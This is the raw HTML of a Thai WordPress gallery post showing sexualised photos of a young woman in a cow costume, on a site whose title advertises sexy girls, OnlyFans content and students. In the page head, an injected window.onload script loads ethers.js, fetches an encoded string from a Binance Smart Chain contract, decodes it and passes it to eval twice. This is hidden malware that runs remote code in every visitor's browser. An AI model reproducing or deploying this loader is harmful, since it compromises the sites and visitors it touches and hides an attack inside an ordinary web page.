var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hashbar-frontend-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1768846453' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-blocks-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/css/blocks.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/alx-extensions/js/jquery.sharrre.min.js?ver=1.0.1" id="alx-ext-sharrre-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1768846453" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.2.7" id="js-cookie-js"></script>
<link rel="https://api.w.org/" href="https://xn--z3cjakb0c6i.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--z3cjakb0c6i.com/wp-json/wp/v2/posts/2167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--z3cjakb0c6i.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://xn--z3cjakb0c6i.com/?p=2167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2Fnagisa-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b4-%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2Fnagisa-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25ad%25e0%25b8%25b4-%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%25a7%25e0%25b8%25b1%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12878527;
			var sc_security="c22f9440";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12878527/0/c22f9440/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<link rel="pingback" href="https://xn--z3cjakb0c6i.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: #8e24aa;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f48fb1; }
</style>
	<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="post-template-default single single-post postid-2167 single-format-standard custom-background has-sidebar no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="custom-header">
	<div class="custom-header-media">
			</div><!-- .custom-header-media -->
</div><!-- .custom-header -->
	
	<header id="masthead" class="site-header">
		<div class="site-branding">
			<div class="container">
				<div class="site-branding-logo">
									</div><!-- .site-branding-logo -->

				<div class="site-branding-text">
											<p class="site-title"><a href="https://xn--z3cjakb0c6i.com/" rel="home">สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</a></p>
					
											<p class="site-description">สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่ รูปผู้หญิงน่ารักๆเกาหลี สาวสวยtiktok สาวสวยในไอจี สาวสวยแซ่บ</p>
									</div><!-- .site-branding-text -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation navigation-menu">
			<div class="container">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>					<span class="primary-menu-label">Menu</span>
				</button>

				<ul id="primary-menu" class="nav-menu"><li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3608"><a href="https://xn--z3cjakb0c6i.com/">Home</a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันจันทร์</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/">รวมสาวสวยวันอังคาร</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b8%e0%b8%98/">รวมสาวสวยวันพุธ</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%a4%e0%b8%ab%e0%b8%b1%e0%b8%aa%e0%b8%9a%e0%b8%94%e0%b8%b5/">รวมสาวสวยวันพฤหัสบดี</a></li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a8%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันศุกร์</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันเสาร์</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b9%8c/">รวมสาวสวยวันอาทิตย์</a></li>
</ul>
				<form role="search" method="get" class="search-form" action="https://xn--z3cjakb0c6i.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>			</div><!-- .container -->
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		


<div id="content-wrap" class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="single-post-wrap">
				
<article id="post-2167" class="post-2167 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-4 category-8 tag-12 tag-14 tag-23">
	<div class="blog-post-item">
					<div class="featured-image">
				
			<div class="post-thumbnail">
				<img width="1709" height="2560" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg 1709w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-940x1408.jpg 940w" sizes="(max-width: 1709px) 100vw, 1709px" />			</div><!-- .post-thumbnail -->

					</div><!-- .featured-image -->
        
        			<div class="entry-meta">
				<span class="byline"> by: <span class="author vcard"><a class="url fn n" href="https://xn--z3cjakb0c6i.com/author/admin/">admin</a></span></span><span class="posted-on">Posted on: <a href="https://xn--z3cjakb0c6i.com/nagisa-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a7%e0%b8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-16T07:20:40+07:00">16/07/2021</time></a></span>			</div><!-- .entry-meta -->			
		
		<div class="entry-container">
	        <header class="entry-header">
				<h1 class="entry-title">nagisa สาวน้อยคาวาอิ กับชุดวัวน้อยสุดสยิว เลือดแทบพุ่ง 😍</h1>			</header><!-- .entry-header -->

			<div class="entry-content">
				
<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="1024" height="698" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-1024x698.jpg" alt="" class="wp-image-2170" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-1024x698.jpg 1024w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-300x204.jpg 300w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-768x523.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-1536x1047.jpg 1536w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-2048x1396.jpg 2048w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-520x354.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-22-940x641.jpg 940w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-684x1024.jpg" alt="" class="wp-image-2173" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-68-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-684x1024.jpg" alt="" class="wp-image-2175" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-72-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-684x1024.jpg" alt="" class="wp-image-2177" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-82-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-684x1024.jpg" alt="" class="wp-image-2178" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-84-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-684x1024.jpg" alt="" class="wp-image-2179" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-86-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-684x1024.jpg" alt="" class="wp-image-2180" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-93-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="684" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-684x1024.jpg" alt="" class="wp-image-2181" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-118-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg" alt="" class="wp-image-2182" width="684" height="1024" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-684x1024.jpg 684w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-200x300.jpg 200w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-768x1150.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-1025x1536.jpg 1025w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-1367x2048.jpg 1367w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-520x779.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-940x1408.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/nagisa-05-132-scaled.jpg 1709w" sizes="(max-width: 684px) 100vw, 684px" /></figure></div>



